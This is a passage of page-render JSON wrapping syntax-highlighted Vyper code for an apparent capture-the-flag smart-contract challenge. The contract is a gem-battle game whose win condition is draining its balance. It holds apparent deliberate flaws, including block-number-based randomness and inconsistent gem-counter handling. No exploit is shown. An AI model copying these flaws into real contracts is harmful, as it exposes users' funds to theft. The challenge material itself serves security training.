punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@payable"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"__init__"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"value ",["$","span",null,{"className":"token operator","children":"=="}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1_000_000"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"lunarian_addr ",["$","span",null,{"className":"token operator","children":"="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@view"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"is_solved"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"balance ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"register_master"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," empty",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"master already registered\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"transfer_master"}],["$","span",null,{"className":"token punctuation","children":"("}],"new_master_addr",["$","span",null,{"className":"token punctuation","children":":"}]," address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"!="}]," empty",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"master not registered\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can transfer master\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"="}]," new_master_addr\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@payable"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"create_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," Gem",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can create gem\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"value ",["$","span",null,{"className":"token operator","children":"=="}]," as_wei_value",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"ether\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid value\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    random",["$","span",null,{"className":"token punctuation","children":":"}]," int256 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"abs"}],["$","span",null,{"className":"token punctuation","children":"("}],"convert",["$","span",null,{"className":"token punctuation","children":"("}],"keccak256",["$","span",null,{"className":"token punctuation","children":"("}],"convert",["$","span",null,{"className":"token punctuation","children":"("}],"block",["$","span",null,{"className":"token punctuation","children":"."}],"number",["$","span",null,{"className":"token punctuation","children":","}]," bytes32",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," int256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem",["$","span",null,{"className":"token punctuation","children":":"}]," Gem ",["$","span",null,{"className":"token operator","children":"="}]," Gem",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"max"}],["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":","}]," ACTIVE_HEALTH_THRESHOLD",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        max_health",["$","span",null,{"className":"token punctuation","children":":"}]," random ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        hardness",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"random ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"256"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," ",["$","span",null,{"className":"token number","children":"256"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        status",["$","span",null,{"className":"token punctuation","children":":"}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," gem\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"+="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," gem\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"merge_gems"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," Gem",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can merge gems\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"not enough gems to merge\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    gem1",["$","span",null,{"className":"token punctuation","children":":"}]," Gem ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem2",["$","span",null,{"className":"token punctuation","children":":"}]," Gem ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE ",["$","span",null,{"className":"token keyword","children":"and"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"INACTIVE",["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"INACTIVE ",["$","span",null,{"className":"token keyword","children":"and"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"ACTIVE",["$","span",null,{"className":"token punctuation","children":")"}]," \\\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"or"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"INACTIVE ",["$","span",null,{"className":"token keyword","children":"and"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"status ",["$","span",null,{"className":"token operator","children":"=="}]," GemStatus",["$","span",null,{"className":"token punctuation","children":"."}],"INACTIVE",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid gem status\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    gem",["$","span",null,{"className":"token punctuation","children":":"}]," Gem ",["$","span",null,{"className":"token operator","children":"="}]," Gem",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        health",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        max_health",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"max_health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"max_health",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        attack",["$","span",null,{"className":"token punctuation","children":":"}]," gem1",["$","span",null,{"className":"token punctuation","children":"."}],"attack ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"attack",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        hardness",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"hardness ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"hardness",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"/"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        status",["$","span",null,{"className":"token punctuation","children":":"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"calc_status",["$","span",null,{"className":"token punctuation","children":"("}],"gem1",["$","span",null,{"className":"token punctuation","children":"."}],"health ",["$","span",null,{"className":"token operator","children":"+"}]," gem2",["$","span",null,{"className":"token punctuation","children":"."}],"health",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," gem\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," gem\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"pray_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can pray gem\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"not enough gems to pray\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"-="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"assign_gem"}],["$","span",null,{"className":"token punctuation","children":"("}],"sequence",["$","span",null,{"className":"token punctuation","children":":"}]," uint32",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only master can assign gem\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    self",["$","span",null,{"className":"token punctuation","children":"."}],"assigned_gems",["$","span",null,{"className":"token punctuation","children":"["}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," sequence\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@external"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"battle"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":":"}]," DynArray",["$","span",null,{"className":"token punctuation","children":"["}],"uint8",["$","span",null,{"className":"token punctuation","children":","}]," MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":","}]," int256",["$","span",null,{"className":"token punctuation","children":","}]," int256",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"lunarian_addr ",["$","span",null,{"className":"token operator","children":"=="}]," msg",["$","span",null,{"className":"token punctuation","children":"."}],"sender",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"only lunarian can start battle\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr ",["$","span",null,{"className":"token operator","children":"!="}]," empty",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"master not registered\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"stage ",["$","span",null,{"className":"token operator","children":"<"}]," STAGES",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid stage\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    lunarian",["$","span",null,{"className":"token punctuation","children":":"}]," Lunarian ",["$","span",null,{"className":"token operator","children":"="}]," LUNARIANS",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"stage",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    master",["$","span",null,{"className":"token punctuation","children":":"}]," Master ",["$","span",null,{"className":"token operator","children":"="}]," Master",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_actions",["$","span",null,{"className":"token punctuation","children":":"}]," DynArray",["$","span",null,{"className":"token punctuation","children":"["}],"uint8",["$","span",null,{"className":"token punctuation","children":","}]," MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," master",["$","span",null,{"className":"token punctuation","children":"."}],"get_actions",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    gem_id",["$","span",null,{"className":"token punctuation","children":":"}]," bytes32 ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"get_gem_id",["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":","}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"assigned_gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"assigned_gems",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"sequences",["$","span",null,{"className":"token punctuation","children":"["}],"self",["$","span",null,{"className":"token punctuation","children":"."}],"master_addr",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid assigned gem\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," ",["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"lunarian_actions",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"rounds ",["$","span",null,{"className":"token keyword","children":"and"}]," ",["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"gem_actions",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," lunarian",["$","span",null,{"className":"token punctuation","children":"."}],"rounds",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"invalid actions\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"assert"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"gems",["$","span",null,{"className":"token punctuation","children":"["}],"gem_id",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token 